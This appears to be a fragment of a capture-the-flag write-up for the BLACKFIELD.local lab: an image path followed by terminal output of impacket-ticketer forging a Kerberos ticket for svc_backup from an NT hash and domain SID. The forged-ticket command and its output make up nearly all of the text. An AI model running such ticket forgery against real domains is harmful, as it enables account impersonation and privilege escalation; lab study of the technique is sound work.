 └─$ faketime -f '+8h' impacket-ticketer -nthash 9658d1d1dcd9250115e2205d9f48400d -domain-sid S-1-5-21-4194615774-217
5524697-3563712290 -domain BLACKFIELD.local svc_backup
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for BLACKFIELD.local/svc_backup
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in svc_backup.ccache